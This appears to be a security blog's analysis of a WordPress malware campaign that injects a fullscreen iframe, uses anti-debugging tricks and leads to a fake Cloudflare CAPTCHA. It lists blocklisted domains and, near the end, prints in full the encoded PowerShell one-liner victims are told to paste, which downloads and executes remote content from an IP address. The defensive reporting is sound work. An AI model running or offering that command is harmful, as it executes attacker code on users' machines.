Last month, we came across an ongoing JavaScript-based malware campaign affecting compromised websites. The malware injects a fullscreen iframe that silently loads content from a suspicious external domain.
This type of malicious script aims to force users to view unsolicited content, often for ad fraud, traffic generation, or deceptive social engineering.


This is the fake cloudflare captcha that was shown when we access the malicious domain capcloud[.]icu
What did we find?
The script’s primary purpose was to infect systems by forcefully displaying a fullscreen iframe from a suspicious domain. The payload used advanced evasion techniques such as anti-debugging, function hijacking, and localStorage abuse to limit visibility and persist across page loads.
Indicator of the Compromise
The infection was found embedded inside the WordPress wp_options database table, under the option_name=wpcode_snippets.
WPCode is a WordPress plugin used to safely add custom code like tracking scripts or PHP snippets without editing theme files. However, attackers abuse it to inject malicious code because it lets them run hidden scripts directly from the admin panel.


Domains Involved and Blocklisted
Capcloud[.]icu


Wallpaper-engine[.]pro


The malicious code is fully obfuscated, and when we deobfuscate them, we can see these domains:
All malware-related domains at this IP address
These are all the domains that are connected to the same IP address, as posted by Sucuri Labs here: https://labs.sucuri.net/details.php?domain=wallpaper-engine.pro
- wanderclean[.]com
- ampunshifu[.]org
- wallpaper-engine[.]pro
- cdnstat[.]net
- adoodlz[.]com
- secretdinosaurcult[.]com
- weathersnoop[.]com
Analysis of the Malware
Anti-Debugging Routine and Console Override to Hide Logs
The script begins with a self-invoking function that installs anti-debugging measures using infinite loops and constructor abuse. The function calls are intended to break execution if a browser debugger is open, stalling reverse analysis attempts. Another notable tactic is the redefinition of native console methods to suppress output.

By replacing all console functions (like log, warn, error, etc.), the script hides runtime logs, making it harder for site owners or developers to catch the attack in action.

Iframe Injection Based on User-Agent
The payload selectively targets Windows users using specific browsers. This ensures that the attack is more likely to succeed on popular platforms while minimizing suspicion from less targeted devices or bots.

Fullscreen Iframe Loader with View Count Control
The main injection occurs here. The script ensures the iframe is only shown up to 3 times using:
localStorage['iframeViewCount'] and iframeShownAfter 4 minutes, the iframe disappears, and the user is tricked into believing a download succeeded. This is pure deception, there is no real download or user-initiated action.
Fake Cloudflare “Verify you are human” page
When visiting hxxps://capcloud[.]icu/captcha[.]html, the site displays a fake Cloudflare “Verify you are human” page, mimicking Cloudflare’s legitimate DDoS protection checks.
Once the user completes the fake CAPTCHA, the page prompts them to run a suspicious PowerShell command on their local machine. The command is shown in a disguised format, encouraging users to copy and paste it into PowerShell:
cmd.exe /c "start /min powershell -nop -ep Bypass -eC aQB3AHIAIAAiAGgAdAB0AHAAOgAvAC8AMQA4ADAALgAxADcAOAAuADEAOAA5AC4ANwAvAG0AeQBjAGEAcAB0AGMAaABhAC4AaAB0AG0AbAAiACAAfAAgAGkAZQB4AA=="This command is base64-encoded, and when decoded, it instructs PowerShell to silently download and execute a remote HTML file hosted on a suspicious IP address:
